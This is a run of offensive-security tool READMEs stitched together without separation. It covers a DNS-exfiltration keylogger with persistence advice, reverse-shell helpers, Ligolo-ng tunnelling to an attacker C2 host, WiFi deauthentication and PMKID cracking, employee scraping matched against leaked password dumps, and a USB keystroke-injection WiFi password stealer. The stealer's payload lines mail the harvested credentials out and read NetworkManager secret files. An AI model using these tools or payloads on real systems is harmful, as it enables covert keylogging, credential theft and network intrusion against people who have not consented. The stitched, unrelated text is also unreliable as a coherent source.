By default, the server listens on UDP port 53. Use the -p flag to specify a different port.
ip is the IP address of the server. It is used in SOA and NS records, which allow other nameservers to find the server.
domain is the domain to listen for, which should be the domain that the server is authoritative for.
On the registrar, you want to change your domain's namespace to custom DNS.
Point them to two domains, ns1.example.com and ns2.example.com.
Add records that make point the namespace domains to your exfiltration server's IP address.

This is the same as setting glue records.
The Linux keylogger is two bash scripts. connection.sh is used by the logger.sh script to send the keystrokes to the server. If you want to manually send data, such as a file, you can pipe data to the connection.sh script. It will automatically establish a connection and send the data.
logger.sh# Usage: logger.sh [-options] domain
# Positional Arguments:
# domain: the domain to send data to
# Options:
# -p path: give path to log file to listen to
# -l: run the logger with warnings and errors printed
To start the keylogger, run the command ./logger.sh [domain] && exit. This will silently start the keylogger, and any inputs typed will be sent. The && exit at the end will cause the shell to close on exit. Without it, exiting will bring you back to the non-keylogged shell. Remove the &> /dev/null to display error messages.
The -p option will specify the location of the temporary log file where all the inputs are sent to. By default, this is /tmp/.
The -l option will show warnings and errors. Can be useful for debugging.
logger.sh and connection.sh must be in the same directory for the keylogger to work. If you want persistance, you can add the command to .profile to start on every new interactive shell.
connection.shUsage: command [-options] domain
Positional Arguments:
domain: the domain to send data to
Options:
-n: number of characters to store before sending a packet
To build keylogging program, run make in the windows directory. To build with reduced size and some amount of obfuscation, make the production target. This will create the build directory for you and output to a file named logger.exe in the build directory.
make production domain=example.com
You can also choose to build the program with debugging by making the debug target.
make debug domain=example.com
For both targets, you will need to specify the domain the server is listening for.
You can use dig to send requests to the server:
dig @127.0.0.1 a.1.1.1.example.com A +short send a connection request to a server on localhost.
dig @127.0.0.1 b.1.1.54686520717569636B2062726F776E20666F782E1B.example.com A +short send a test message to localhost.
Replace example.com with the domain the server is listening for.
A record requests starting with a indicate the start of a "connection." When the server receives them, it will respond with a fake non-reserved IP address where the last octet contains the id of the client.
The following is the format to follow for starting a connection: a.1.1.1.[sld].[tld].
The server will respond with an IP address in following format: 123.123.123.[id]
Concurrent connections cannot exceed 254, and clients are never considered "disconnected."
A record requests starting with b indicate exfiltrated data being sent to the server.
The following is the format to follow for sending data after establishing a connection: b.[packet #].[id].[data].[sld].[tld].
The server will respond with [code].123.123.123
id is the id that was established on connection. Data is sent as ASCII encoded in hex.
code is one of the codes described below.
200: OKIf the client sends a request that is processed normally, the server will respond with code 200.
201: Malformed Record RequestsIf the client sends an malformed record request, the server will respond with code 201.
202: Non-Existant ConnectionsIf the client sends a data packet with an id greater than the # of connections, the server will respond with code 202.
203: Out of Order PacketsIf the client sends a packet with a packet id that doesn't match what is expected, the server will respond with code 203. Clients and servers should reset their packet numbers to 0. Then the client can resend the packet with the new packet id.
204 Reached Max ConnectionIf the client attempts to create a connection when the max has reached, the server will respond with code 204.
Clients should rely on responses as acknowledgements of received packets. If they do not receive a response, they should resend the same payload.
The log file containing user inputs contains ASCII control characters, such as backspace, delete, and carriage return. If you print the contents using something like cat, you should select the appropriate option to print ASCII control characters, such as -v for cat, or open it in a text-editor.
The keylogger relies on script, so the keylogger won't run in non-interactive shells.
For some reason, the Windows Dns_Query_A always sends duplicate requests. The server will process it fine because it discards repeated packets.

MR.Handler is a specialized tool designed for responding to security incidents on Linux systems. It connects to target systems via SSH to execute a range of diagnostic commands, gathering crucial information such as network configurations, system logs, user accounts, and running processes. At the end of its operation, the tool compiles all the gathered data into a comprehensive HTML report. This report details both the specifics of the incident response process and the current state of the system, enabling security analysts to more effectively assess and respond to incidents.
  $ pip3 install colorama
  $ pip3 install paramiko
  $ git clone https://github.com/emrekybs/BlueFish.git
  $ cd MrHandler
  $ chmod +x MrHandler.py
  $ python3 MrHandler.py
WEB-Wordlist-Generator scans your web applications and creates related wordlists to take preliminary countermeasures against cyber attacks.
git clone https://github.com/OsmanKandemir/web-wordlist-generator.git
cd web-wordlist-generator && pip3 install -r requirements.txt
python3 generator.py -d target-web.com
You can run this application on a container after build a Dockerfile.
docker build -t webwordlistgenerator .
docker run webwordlistgenerator -d target-web.com -o
You can run this application on a container after pulling from DockerHub.
docker pull osmankandemir/webwordlistgenerator:v1.0
docker run osmankandemir/webwordlistgenerator:v1.0 -d target-web.com -o
-d DOMAINS [DOMAINS], --domains DOMAINS [DOMAINS] Input Multi or Single Targets. --domains target-web1.com target-web2.com
-p PROXY, --proxy PROXY Use HTTP proxy. --proxy 0.0.0.0:8080
-a AGENT, --agent AGENT Use agent. --agent 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)'
-o PRINT, --print PRINT Use Print outputs on terminal screen.

secbutler is a utility tool made for pentesters, bug-bounty hunters and security researchers that contains all the most used and tedious stuff commonly used while performing cybersecurity activities (like installing sec-related tools, retrieving commands for revshells, serving common payloads, obtaining a working proxy, managing wordlists and so forth).
The goal is to obtain a tool that meets the requirements of the community, therefore suggestions and PRs are very welcome!
secbutler -h
This will display the help for the tool
                   __          __  __
   ________  _____/ /_  __  __/ /_/ /__  _____
  / ___/ _ \/ ___/ __ \/ / / / __/ / _ \/ ___/
 (__  )  __/ /__/ /_/ / /_/ / /_/ /  __/ /
/____/\___/\___/_.___/\__,_/\__/_/\___/_/

v0.1.9 - https://github.com/groundsec/secbutler

Essential utilities for pentester, bug-bounty hunters and security researchers

Usage:
  secbutler [flags]
  secbutler [command]

Available Commands:
cheatsheet  Read common cheatsheets & payloads
  help        Help about any command
  listener    Obtain the command to start a reverse shell listener
  payloads    Obtain and serve common payloads
  proxy       Obtain a random proxy from FreeProxy
  revshell    Obtain the command for a reverse shell
  tools       Generate a install script for the most common cybersecurity tools
  version     Print the current version
  wordlists   Generate a download script for the most common wordlists

Flags:
  -h, --help   help for secbutler

Use "secbutler [command] --help" for more information about a command.
Run the following command to install the latest version:
go install github.com/groundsec/secbutler@latest
Or you can simply grab an executable from the Releases page.
secbutler is made with 🖤 by the GroundSec team and released under the MIT LICENSE.
To know more about our Attack Surface Management platform, check out NVADR.
RAVEN (Risk Analysis and Vulnerability Enumeration for CI/CD) is a powerful security tool designed to perform massive scans for GitHub Actions CI workflows and digest the discovered data into a Neo4j database. Developed and maintained by the Cycode research team.
With Raven, we were able to identify and report security vulnerabilities in some of the most popular repositories hosted on GitHub, including:
We listed all vulnerabilities discovered using Raven in the tool Hall of Fame.
The tool provides the following capabilities to scan and analyze potential CI/CD vulnerabilities:
Possible usages for Raven:
This tool provides a reliable and scalable solution for CI/CD security analysis, enabling users to query bad configurations and gain valuable insights into their codebase's security posture.
In the past year, Cycode Labs conducted extensive research on fundamental security issues of CI/CD systems. We examined the depths of many systems, thousands of projects, and several configurations. The conclusion is clear – the model in which security is delegated to developers has failed. This has been proven several times in our previous content:
Each of the vulnerabilities above has unique characteristics, making it nearly impossible for developers to stay up to date with the latest security trends. Unfortunately, each vulnerability shares a commonality – each exploitation can impact millions of victims.
It was for these reasons that Raven was created, a framework for CI/CD security analysis workflows (and GitHub Actions as the first use case). In our focus, we examined complex scenarios where each issue isn't a threat on its own, but when combined, they pose a severe threat.
To get started with Raven, follow these installation instructions:
Step 1: Install the Raven package
pip3 install raven-cycodeStep 2: Setup a local Redis server and Neo4j database
docker run -d --name raven-neo4j -p7474:7474 -p7687:7687 --env NEO4J_AUTH=neo4j/123456789 --volume raven-neo4j:/data neo4j:5.12
docker run -d --name raven-redis -p6379:6379 --volume raven-redis:/data redis:7.2.1
Another way to setup the environment is by running our provided docker compose file:
git clone https://github.com/CycodeLabs/raven.git
cd raven
make setup
Step 3: Run Raven Downloader
Org mode:
raven download org --token $GITHUB_TOKEN --org-name RavenDemoCrawl mode:
raven download crawl --token $GITHUB_TOKEN --min-stars 1000Step 4: Run Raven Indexer
raven indexStep 5: Inspect the results through the reporter
raven report --format rawAt this point, it is possible to inspect the data in the Neo4j database, by connecting http://localhost:7474/browser/.
Raven is using two primary docker containers: Redis and Neo4j. make setup will run a docker compose command to prepare that environment.
The tool contains three main functionalities, download and index and report.
usage: raven download org [-h] --token TOKEN [--debug] [--redis-host REDIS_HOST] [--redis-port REDIS_PORT] [--clean-redis] --org-name ORG_NAME

options:
  -h, --help            show this help message and exit
  --token TOKEN         GITHUB_TOKEN to download data from Github API (Needed for effective rate-limiting)
  --debug               Whether to print debug statements, default: False
  --redis-host REDIS_HOST
                        Redis host, default: localhost
  --redis-port REDIS_PORT
                        Redis port, default: 6379
  --clean-redis, -cr    Whether to clean cache in the redis, default: False
--org-name ORG_NAME Organization name to download the workflowsusage: raven download crawl [-h] --token TOKEN [--debug] [--redis-host REDIS_HOST] [--redis-port REDIS_PORT] [--clean-redis] [--max-stars MAX_STARS] [--min-stars MIN_STARS]
options:
-h, --help show this help message and exit
--token TOKEN GITHUB_TOKEN to download data from Github API (Needed for effective rate-limiting)
--debug Whether to print debug statements, default: False
--redis-host REDIS_HOST
Redis host, default: localhost
--redis-port REDIS_PORT
Redis port, default: 6379
--clean-redis, -cr Whether to clean cache in the redis, default: False
--max-stars MAX_STARS
Maximum number of stars for a repository
--min-stars MIN_STARS
Minimum number of stars for a repository, default : 1000usage: raven index [-h] [--redis-host REDIS_HOST] [--redis-port REDIS_PORT] [--clean-redis] [--neo4j-uri NEO4J_URI] [--neo4j-user NEO4J_USER] [--neo4j-pass NEO4J_PASS]
[--clean-neo4j] [--debug]
options:
-h, --help show this help message and exit
--redis-host REDIS_HOST
Redis host, default: localhost
--redis-port REDIS_PORT
Redis port, default: 6379
--clean-redis, -cr Whether to clean cache in the redis, default: False
--neo4j-uri NEO4J_URI
Neo4j URI endpoint, default: neo4j://localhost:7687
--neo4j-user NEO4J_USER
Neo4j username, default: neo4j
--neo4j-pass NEO4J_PASS
Neo4j password, default: 123456789
--clean-neo4j, -cn Whether to clean cache, and index f rom scratch, default: False
--debug Whether to print debug statements, default: Falseusage: raven report [-h] [--redis-host REDIS_HOST] [--redis-port REDIS_PORT] [--clean-redis] [--neo4j-uri NEO4J_URI]
[--neo4j-user NEO4J_USER] [--neo4j-pass NEO4J_PASS] [--clean-neo4j]
[--tag {injection,unauthenticated,fixed,priv-esc,supply-chain}]
[--severity {info,low,medium,high,critical}] [--queries-path QUERIES_PATH] [--format {raw,json}]
{slack} ...
positional arguments:
{slack}
slack Send report to slack channel
options:
-h, --help show this help message and exit
--redis-host REDIS_HOST
Redis host, default: localhost
--redis-port REDIS_PORT
Redis port, default: 6379
--clean-redis, -cr Whether to clean cache in the redis, default: False
--neo4j-uri NEO4J_URI
Neo4j URI endpoint, default: neo4j://localhost:7687
--neo4j-user NEO4J_USER
Neo4j username, default: neo4j
--neo4j-pass NEO4J_PASS
Neo4j password, default: 123456789
--clean-neo4j, -cn Whether to clean cache, and index from scratch, default: False
--tag {injection,unauthenticated,fixed,priv-esc,supply-chain}, -t {injection,unauthenticated,fixed,priv-esc,supply-chain}
Filter queries with specific tag
--severity {info,low,medium,high,critical}, -s {info,low,medium,high,critical}
Filter queries by severity level (default: info)
--queries-path QUERIES_PATH, -dp QUERIES_PATH
Queries folder (default: library)
--format {raw,json}, -f {raw,json}
Report format (default: raw)Retrieve all workflows and actions associated with the organization.
raven download org --token $GITHUB_TOKEN --org-name microsoft --org-name google --debugScrape all publicly accessible GitHub repositories.
raven download crawl --token $GITHUB_TOKEN --min-stars 100 --max-stars 1000 --debugAfter finishing the download process or if interrupted using Ctrl+C, proceed to index all workflows and actions into the Neo4j database.
raven index --debugNow, we can generate a report using our query library.
raven report --severity high --tag injection --tag unauthenticatedFor effective rate limiting, you should supply a Github token. For authenticated users, the next rate limiting applies:
Dockerfile (without action.yml). Currently, this behavior isn't supported.docker://... URL. Currently, this behavior isn't supported.data. That action parameter may be used in a run command: - run: echo ${{ inputs.data }}, which creates a path for a code execution.GITHUB_ENV. This may utilize the previous taint analysis as well.actions/github-script has an interesting threat landscape. If it is, it can be modeled in the graph.If you liked Raven, you would probably love our Cycode platform that offers even more enhanced capabilities for visibility, prioritization, and remediation of vulnerabilities across the software delivery.
If you are interested in a robust, research-driven Pipeline Security, Application Security, or ASPM solution, don't hesitate to get in touch with us or request a demo using the form https://cycode.com/book-a-demo/.
Ligolo-ng is a simple, lightweight and fast tool that allows pentesters to establish tunnels from a reverse TCP/TLS connection using a tun interface (without the need of SOCKS).
Instead of using a SOCKS proxy or TCP/UDP forwarders, Ligolo-ng creates a userland network stack using Gvisor.
When running the relay/proxy server, a tun interface is used, packets sent to this interface are translated, and then transmitted to the agent remote network.
As an example, for a TCP connection:
This allows running tools like nmap without the use of proxychains (simpler and faster).
Precompiled binaries (Windows/Linux/macOS) are available on the Release page.
Building ligolo-ng (Go >= 1.20 is required):
$ go build -o agent cmd/agent/main.go
$ go build -o proxy cmd/proxy/main.go
# Build for Windows
$ GOOS=windows go build -o agent.exe cmd/agent/main.go
$ GOOS=windows go build -o proxy.exe cmd/proxy/main.goWhen using Linux, you need to create a tun interface on the Proxy Server (C2):
$ sudo ip tuntap add user [your_username] mode tun ligolo
$ sudo ip link set ligolo upYou need to download the Wintun driver (used by WireGuard) and place the wintun.dll in the same folder as Ligolo (make sure you use the right architecture).
Start the proxy server on your Command and Control (C2) server (default port 11601):
$ ./proxy -h # Help options
$ ./proxy -autocert # Automatically request LetsEncrypt certificatesWhen using the -autocert option, the proxy will automatically request a certificate (using Let's Encrypt) for attacker_c2_server.com when an agent connects.
Port 80 needs to be accessible for Let's Encrypt certificate validation/retrieval
If you want to use your own certificates for the proxy server, you can use the -certfile and -keyfile parameters.
The proxy/relay can automatically generate self-signed TLS certificates using the -selfcert option.
The -ignore-cert option needs to be used with the agent.
Beware of man-in-the-middle attacks! This option should only be used in a test environment or for debugging purposes.
Start the agent on your target (victim) computer (no privileges are required!):
$ ./agent -connect attacker_c2_server.com:11601If you want to tunnel the connection over a SOCKS5 proxy, you can use the
--socks ip:portoption. You can specify SOCKS credentials using the--socks-userand--socks-passarguments.
A session should appear on the proxy server.
INFO[0102] Agent joined. name=nchatelain@nworkstation remote="XX.XX.XX.XX:38000"
Use the session command to select the agent.
ligolo-ng » session
? Specify a session : 1 - nchatelain@nworkstation - XX.XX.XX.XX:38000
Display the network configuration of the agent using the ifconfig command:
[Agent : nchatelain@nworkstation] » ifconfig
[...]
┌─────────────────────────────────────────────┐
│ Interface 3                                 │
├──────────────┬──────────────────────────────┤
│ Name         │ wlp3s0                       │
│ Hardware MAC │ de:ad:be:ef:ca:fe            │
│ MTU          │ 1500                            │
│ Flags        │ up|broadcast|multicast       │
│ IPv4 Address │ 192.168.0.30/24             │
└──────────────┴──────────────────────────────┘
Add a route on the proxy/relay server to the 192.168.0.0/24 agent network.
Linux:
$ sudo ip route add 192.168.0.0/24 dev ligoloWindows:
> netsh int ipv4 show interfaces

Idx     Mét         MTU          État                Nom
---  ----------  ----------  ------------  ---------------------------
 25           5       65535  connected     ligolo

> route add 192.168.0.0 mask 255.255.255.0 0.0.0.0 if [THE INTERFACE IDX]
Start the tunnel on the proxy:
[Agent : nchatelain@nworkstation] » start
[Agent : nchatelain@nworkstation] » INFO[0690] Starting tunnel to nchatelain@nworkstation
You can now access the 192.168.0.0/24 agent network from the proxy server.
$ nmap 192.168.0.0/24 -v -sV -n
[...]
$ rdesktop 192.168.0.123
[...]You can listen to ports on the agent and redirect connections to your control/proxy server.
In a ligolo session, use the listener_add command.
The following example will create a TCP listening socket on the agent (0.0.0.0:1234) and redirect connections to the 4321 port of the proxy server.
[Agent : nchatelain@nworkstation] » listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:4321 --tcp
INFO[1208] Listener created on remote agent!
On the proxy:
$ nc -lvp 4321When a connection is made on the TCP port 1234 of the agent, nc will receive the connection.
This is very useful when using reverse tcp/udp payloads.
You can view currently running listeners using the listener_list command and stop them using the listener_stop [ID] command:
[Agent : nchatelain@nworkstation] » listener_list
┌───────────────────────────────────────────────────────────────────────────────┐
│ Active listeners                                                              │
├───┬─────────────────────────┬─────   ───────────────────┬────────────────────────┤
│ # │ AGENT                   │ AGENT LISTENER ADDRESS │ PROXY REDIRECT ADDRESS │
├───┼─────────────────────────┼────────────────────────┼────────────────────────&   #9508;
│ 0 │ nchatelain@nworkstation │ 0.0.0.0:1234           │ 127.0.0.1:4321         │
└───┴─────────────────────────┴────────────────────────┴────────────────────────┘

[Agent : nchatelain@nworkstation] » listener_stop 0
INFO[1505] Listener closed.
On the agent side, no! Everything can be performed without administrative access.
However, on your relay/proxy server, you need to be able to create a tun interface.
You can easily hit more than 100 Mbits/sec. Here is a test using iperf from a 200Mbits/s server to a 200Mbits/s connection.
$ iperf3 -c 10.10.0.1 -p 24483
Connecting to host 10.10.0.1, port 24483
[  5] local 10.10.0.224 port 50654 connected to 10.10.0.1 port 24483
[ ID] Interval           Transfer     Bitrate         Retr  Cwnd
[  5]   0.00-1.00   sec  12.5 MBytes   105 Mbits/sec    0    164 KBytes
[  5]   1.00-2.00   sec  12.7 MBytes   107 Mbits/sec    0    263 KBytes
[  5]   2.00-3.00   sec  12.4 MBytes   104 Mbits/sec    0    263 KBytes
[  5]   3.00-4.00   sec  12.7 MBytes   106 Mbits/sec    0    263 KBytes
[  5]   4.00-5.00   sec  13.1 MBytes   110 Mbits/sec    2    134 KBytes
[  5]   5.00-6.00   sec  13.4 MBytes   113 Mbits/sec    0    147 KBytes
[  5]   6.00-7.00   sec  12.6 MBytes   105 Mbits/sec    0    158 KBytes
[  5]   7.00-8.00   sec  12.1 MBytes   101 Mbits/sec    0    173 KBytes
[  5]   8.   00-9.00   sec  12.7 MBytes   106 Mbits/sec    0    182 KBytes
[  5]   9.00-10.00  sec  12.6 MBytes   106 Mbits/sec    0    188 KBytes
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.00  sec   127 MBytes   106 Mbits/sec    2             sender
[ 5] 0.00-10.08 sec 125 MBytes 104 Mbits/sec receiverBecause the agent is running without privileges, it's not possible to forward raw packets. When you perform a NMAP SYN-SCAN, a TCP connect() is performed on the agent.
When using nmap, you should use --unprivileged or -PE to avoid false positives.
Airgorah is a WiFi auditing software that can discover the clients connected to an access point, perform deauthentication attacks against specific clients or all the clients connected to it, capture WPA handshakes, and crack the password of the access point.
It is written in Rust and uses GTK4 for the graphical part. The software is mainly based on aircrack-ng tools suite.
⭐ Don't forget to put a star if you like the project!
This software only works on linux and requires root privileges to run.
You will also need a wireless network card that supports monitor mode and packet injection.
The installation instructions are available here.
The documentation about the usage of the application is available here.
This project is released under MIT license.
If you have any question about the usage of the application, do not hesitate to open a discussion
If you want to report a bug or provide a feature, do not hesitate to open an issue or submit a pull request
This program is a tool written in Python to recover the pre-shared key of a WPA2 WiFi network without any de-authentication or requiring any clients to be on the network. It targets the weakness of certain access points advertising the PMKID value in EAPOL message 1.
python pmkidcracker.py -s <SSID> -ap <APMAC> -c <CLIENTMAC> -p <PMKID> -w <WORDLIST> -t <THREADS(Optional)>
NOTE: apmac, clientmac, pmkid must be a hexstring, e.g b8621f50edd9
The two main formulas to obtain a PMKID are as follows:
This is just for understanding, both are already implemented in find_pw_chunk and calculate_pmkid.
Below are the steps to obtain the PMKID manually by inspecting the packets in WireShark.
*You may use Hcxtools or Bettercap to quickly obtain the PMKID without the below steps. The manual way is for understanding.
To obtain the PMKID manually from wireshark, put your wireless antenna in monitor mode, start capturing all packets with airodump-ng or similar tools. Then connect to the AP using an invalid password to capture the EAPOL 1 handshake message. Follow the next 3 steps to obtain the fields needed for the arguments.
Open the pcap in WireShark:
wlan_rsna_eapol.keydes.msgnr == 1 in WireShark to display only EAPOL message 1 packets.If access point is vulnerable, you should see the PMKID value like the below screenshot:
This tool is for educational and testing purposes only. Do not use it to exploit the vulnerability on any network that you do not own or have permission to test. The authors of this script are not responsible for any misuse or damage caused by its use.

This is a tool designed for Open Source Intelligence (OSINT) purposes, which helps to gather information about employees of a company.
The tool starts by searching through LinkedIn to obtain a list of employees of the company. Then, it looks for their social network profiles to find their personal email addresses. Finally, it uses those email addresses to search through a custom COMB database to retrieve leaked passwords. You an easily add yours and connect to through the tool.
To use this tool, you'll need to have Python 3.10 installed on your machine. Clone this repository to your local machine and install the required dependencies using pip in the cli folder:
cd cli
pip install -r requirements.txt
We know that there is a problem when installing the tool due to the psycopg2 binary. If you run into this problem, you can solve it running:
cd cli
python3 -m pip install psycopg2-binary`
To use the tool, simply run the following command:
python3 cli/emploleaks.py
If everything went well during the installation, you will be able to start using EmploLeaks:
___________              .__         .__                 __
\_   _____/ _____ ______ |  |   ____ |  |   ____ _____  |  | __  ______
 |    __)_ /     \____  \|  |  /  _ \|  | _/ __ \__   \ |  |/ / /  ___/
 |        \  Y Y  \  |_> >  |_(  <_> )  |_\  ___/ / __ \|    <  \___ \
/_______  /__|_|  /   __/|____/\____/|____/\___  >____  /__|_ \/____  >
        \/      \/|__|                         \/     \/     \/     \/

OSINT tool 🕵  to chain multiple apis
emploleaks>
Right now, the tool supports two functionalities:
First, you must set the plugin to use, which in this case is linkedin. After, you should set your authentication tokens and the run the impersonate process:
emploleaks> use --plugin linkedin
emploleaks(linkedin)> setopt JSESSIONID
JSESSIONID:
[+] Updating value successfull
emploleaks(linkedin)> setopt li-at
li-at:
[+] Updating value successfull
emploleaks(linkedin)> show options
Module options:

Name        Current Setting                      Required    Description
----------  -----------------------------------  ----------  -----------------------------------
hide        yes                                  no          hide the JSESSIONID field
JSESSIONID  **************************           no          active cookie session in browser #1
li-at       AQEDAQ74B0YEUS-_AAABilIFFBsAAAGKdhG  no          active cookie session in browser #1
            YG00AxGP34jz1bRrgAcxkXm9RPNeYIAXz3M
            cycrQm5FB6lJ-Tezn8GGAsnl_GRpEANRdPI
            lWTRJJGF9vbv5yZHKOeze_WCHoOpe4ylvET
            kyCyfN58SNNH
emploleaks(linkedin)> run i   mpersonate
[+] Using cookies from the browser
Setting for first time JSESSIONID
Setting for first time li_at
li_at and JSESSIONID are the authentication cookies of your LinkedIn session on the browser. You can use the Web Developer Tools to get it, just sign-in normally at LinkedIn and press right click and Inspect, those cookies will be in the Storage tab.
Now that the module is configured, you can run it and start gathering information from the company:
We created a custom workflow, where with the information retrieved by Linkedin, we try to match employees' personal emails to potential leaked passwords. In this case, you can connect to a database (in our case we have a custom indexed COMB database) using the connect command, as it is shown below:
emploleaks(linkedin)> connect --user myuser --passwd mypass123 --dbname mydbname --host 1.2.3.4
[+] Connecting to the Leak Database...
[*] version: PostgreSQL 12.15
Once it's connected, you can run the workflow. With all the users gathered, the tool will try to search in the database if a leaked credential is affecting someone:
An imortant aspect of this project is the use of the indexed COMB database, to build your version you need to download the torrent first. Be careful, because the files and the indexed version downloaded requires, at least, 400 GB of disk space available.
Once the torrent has been completelly downloaded you will get a file folder as following:
├── count_total.sh
├── data
│   ├── 0
│   ├── 1
│   │   ├── 0
│   │   ├── 1
│   │   ├── 2
│   │   ├── 3
│   │   ├── 4
│   │   ├─â&€ 5
│   │   ├── 6
│   │   ├── 7
│   │   ├── 8
│   │   ├── 9
│   │   ├── a
│   │   ├── b
│   │   ├── c
│   │   ├── d
│   │   ├── e
│   │   ├── f
│   │   ├── g
│   │   ├── h
│   │   ├── i
│   │   ├── j
│   │   ├── k
│   │   ├── l
│   │   ├── m
│   │   ├⠀─ n
│   │   ├── o
│   │   ├── p
│   │   ├── q
│   │   ├── r
│   │   ├── s
│   │   ├── symbols
│   │   ├── t
At this point, you could import all those files with the command create_db:
We are integrating other public sites and applications that may offer about a leaked credential. We may not be able to see the plaintext password, but it will give an insight if the user has any compromised credential:
Also, we will be focusing on gathering even more information from public sources of every employee. Do you have any idea in mind? Don't hesitate to reach us:
Or you con DM at @pastacls or @gaaabifranco on Twitter.
Have you ever watched a film where a hacker would plug-in, seemingly ordinary, USB drive into a victim's computer and steal data from it? - A proper wet dream for some.
Disclaimer: All content in this project is intended for security research purpose only.
During the summer of 2022, I decided to do exactly that, to build a device that will allow me to steal data from a victim's computer. So, how does one deploy malware and exfiltrate data? In the following text I will explain all of the necessary steps, theory and nuances when it comes to building your own keystroke injection tool. While this project/tutorial focuses on WiFi passwords, payload code could easily be altered to do something more nefarious. You are only limited by your imagination (and your technical skills).
After creating pico-ducky, you only need to copy the modified payload (adjusted for your SMTP details for Windows exploit and/or adjusted for the Linux password and a USB drive name) to the RPi Pico.
Physical access to victim's computer.
Unlocked victim's computer.
Victim's computer has to have an internet access in order to send the stolen data using SMTP for the exfiltration over a network medium.
Knowledge of victim's computer password for the Linux exploit.
Note:
It is possible to build this tool using Rubber Ducky, but keep in mind that RPi Pico costs about $4.00 and the Rubber Ducky costs $80.00.
However, while pico-ducky is a good and budget-friedly solution, Rubber Ducky does offer things like stealthiness and usage of the lastest DuckyScript version.
In order to use Ducky Script to write the payload on your RPi Pico you first need to convert it to a pico-ducky. Follow these simple steps in order to create pico-ducky.
Keystroke injection tool, once connected to a host machine, executes malicious commands by running code that mimics keystrokes entered by a user. While it looks like a USB drive, it acts like a keyboard that types in a preprogrammed payload. Tools like Rubber Ducky can type over 1,000 words per minute. Once created, anyone with physical access can deploy this payload with ease.
The payload uses STRING command processes keystroke for injection. It accepts one or more alphanumeric/punctuation characters and will type the remainder of the line exactly as-is into the target machine. The ENTER/SPACE will simulate a press of keyboard keys.
We use DELAY command to temporarily pause execution of the payload. This is useful when a payload needs to wait for an element such as a Command Line to load. Delay is useful when used at the very beginning when a new USB device is connected to a targeted computer. Initially, the computer must complete a set of actions before it can begin accepting input commands. In the case of HIDs setup time is very short. In most cases, it takes a fraction of a second, because the drivers are built-in. However, in some instances, a slower PC may take longer to recognize the pico-ducky. The general advice is to adjust the delay time according to your target.
Data exfiltration is an unauthorized transfer of data from a computer/device. Once the data is collected, adversary can package it to avoid detection while sending data over the network, using encryption or compression. Two most common way of exfiltration are:
This approach was used for the Windows exploit. The whole payload can be seen here.
This approach was used for the Linux exploit. The whole payload can be seen here.
In order to use the Windows payload (payload1.dd), you don't need to connect any jumper wire between pins.
Once passwords have been exported to the .txt file, payload will send the data to the appointed email using Yahoo SMTP. For more detailed instructions visit a following link. Also, the payload template needs to be updated with your SMTP information, meaning that you need to update RECEIVER_EMAIL, SENDER_EMAIL and yours email PASSWORD. In addition, you could also update the body and the subject of the email.
| STRING Send-MailMessage -To 'RECEIVER_EMAIL' -from 'SENDER_EMAIL' -Subject "Stolen data from PC" -Body "Exploited data is stored in the attachment." -Attachments .\wifi_pass.txt -SmtpServer 'smtp.mail.yahoo.com' -Credential $(New-Object System.Management.Automation.PSCredential -ArgumentList 'SENDER_EMAIL', $('PASSWORD' | ConvertTo-SecureString -AsPlainText -Force)) -UseSsl -Port 587 |
Note:
After sending data over the email, the
.txtfile is deleted.You can also use some an SMTP from another email provider, but you should be mindful of SMTP server and port number you will write in the payload.
Keep in mind that some networks could be blocking usage of an unknown SMTP at the firewall.
In order to use the Linux payload (payload2.dd) you need to connect a jumper wire between GND and GPIO5 in order to comply with the code in code.py on your RPi Pico. For more information about how to setup multiple payloads on your RPi Pico visit this link.
Once passwords have been exported from the computer, data will be saved to the appointed USB flash drive. In order for this payload to function properly, it needs to be updated with the correct name of your USB drive, meaning you will need to replace USBSTICK with the name of your USB drive in two places.
| STRING echo -e "Wireless_Network_Name Password\n--------------------- --------" > /media/$(hostname)/USBSTICK/wifi_pass.txt |
| STRING done >> /media/$(hostname)/USBSTICK/wifi_pass.txt |
In addition, you will also need to update the Linux PASSWORD in the payload in three places. As stated above, in order for this exploit to be successful, you will need to know the victim's Linux machine password, which makes this attack less plausible.
| STRING echo PASSWORD | sudo -S echo |
| STRING do echo -e "$(sudo <<< PASSWORD cat "$FILE" | grep -oP '(?<=ssid=).*') \t\t\t\t $(sudo <<< PASSWORD cat "$FILE" | grep -oP '(?<=psk=).*')" |
In order to run the wifi_passwords_print.sh script you will need to update the script with the correct name of your USB stick after which you can type in the following command in your terminal:
echo PASSWORD | sudo -S sh wifi_passwords_print.sh USBSTICKwhere PASSWORD is your account's password and USBSTICK is the name for your USB device.
NetworkManager is based on the concept of connection profiles, and it uses plugins for reading/writing data. It uses .ini-style keyfile format and stores network configuration profiles. The keyfile is a plugin that supports all the connection types and capabilities that NetworkManager has. The files are located in /etc/NetworkManager/system-connections/. Based on the keyfile format, the payload uses the grep command with regex in order to extract data of interest. For file filtering, a modified positive lookbehind assertion was used ((?<=keyword)). While the positive lookbehind assertion will match at a certain position in the string, sc. at a position right after the keyword without making that text itself part of the match, the regex (?<=keyword).* will match any text after the keyword. This allows the payload to match the values after SSID and psk (pre-shared key) keywords.
For more information about NetworkManager here is some useful links:
Below is an example of the exfiltrated and formatted data from a victim's machine in a .txt file.
WiFi-password-stealer/resources/wifi_pass.txt
Lines 1 to 5 in f5b3b11
| Wireless_Network_Name Password | |
| --------------------- -------- | |
| WLAN1 pass1 | |
| WLAN2 pass2 | |
| WLAN3 pass3 |
One of the advantages of Rubber Ducky over RPi Pico is that it doesn't show up as a USB mass storage device once plugged in. Once plugged into the computer, all the machine sees it as a USB keyboard. This isn't a default behavior for the RPi Pico. If you want to prevent your RPi Pico from showing up as a USB mass storage device when plugged in, you need to connect a jumper wire between pin 18 (GND) and pin 20 (GPIO15). For more details visit this link.
Tip:
- Upload your payload to RPi Pico before you connect the pins.
- Don't solder the pins because you will probably want to change/update the payload at some point.
When creating a functioning payload file, you can use the writer.py script, or you can manually change the template file. In order to run the script successfully you will need to pass, in addition to the script file name, a name of the OS (windows or linux) and the name of the payload file (e.q. payload1.dd). Below you can find an example how to run the writer script when creating a Windows payload.
python3 writer.py windows payload1.ddThis pico-ducky currently works only on Windows OS.
This attack requires physical access to an unlocked device in order to be successfully deployed.
The Linux exploit is far less likely to be successful, because in order to succeed, you not only need physical access to an unlocked device, you also need to know the admins password for the Linux machine.
Machine's firewall or network's firewall may prevent stolen data from being sent over the network medium.
